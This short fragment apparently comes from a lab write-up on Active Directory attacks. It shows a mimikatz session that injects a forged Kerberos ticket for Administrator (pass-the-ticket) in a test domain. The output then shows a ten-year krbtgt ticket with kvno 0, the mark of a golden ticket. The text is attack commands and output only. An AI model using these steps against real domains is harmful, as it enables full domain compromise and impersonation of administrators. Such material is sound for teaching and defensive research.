 mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2020/7/15 14:56:55 ; 2030/7/13 14:56:55 ; 2030/7/13 14:56:55
Service Name (02) : krbtgt ; hacke.testlab ; @ hacke.testlab
Target Name  (--) : @ hacke.testlab
Client Name  (01) : administrator ; @ hacke.testlab
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **